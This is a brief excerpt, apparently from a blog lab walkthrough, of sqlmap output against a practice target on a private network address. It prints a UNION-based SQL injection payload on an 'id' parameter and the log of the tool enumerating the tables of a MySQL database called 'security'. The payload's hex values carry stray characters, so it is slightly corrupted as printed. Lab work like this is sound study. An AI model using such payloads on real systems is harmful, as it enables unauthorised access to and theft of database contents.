 Payload: id=-7606' UNION ALL SELECT NULL,NULL,CONCAT(0×71787a7071,0×67717367717a6d6848424e7
159716d746773486b56526172625242516e6c547870626463​76566e58,0×7162767171)-- -
---
[01:03:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ⩾ 5.0
[01:03:40] [INFO] fetching tables for database: 'security'
[01:03:42] [INFO] retrieved: 'emails'
[01:03:43] [INFO] retrieved: 'referers'
[01:03:44] [INFO] retrieved: 'uagents'
[01:03:46] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[01:03:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.3.2'
[*] ending @ 01:03:46 /2020-05-11/
https://blog.csdn.net/smli_ng